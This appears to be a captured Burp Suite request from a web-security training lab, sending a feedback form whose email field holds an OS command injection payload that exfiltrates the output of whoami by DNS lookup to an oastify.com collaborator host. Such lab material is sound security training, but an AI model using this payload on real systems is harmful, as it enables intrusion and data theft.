 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a9a00a20376200a8298f68d006d002e.web-security-academy.net
3 Cookie: session=WSjpOvF6BEm5sFKDNZGdwh1jxYTZ3NGH
4 Content-Length: 112
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21 csrf=AApO0AWrMOfC14NTXK3Aho9gYKkWqEeG&name=mark2&email=||nslookup+`whoami`.cvb6cin04zkpvrt26wysc9zmkdq4ev2k.oastify.com||&subject=
payload&message=testing+payload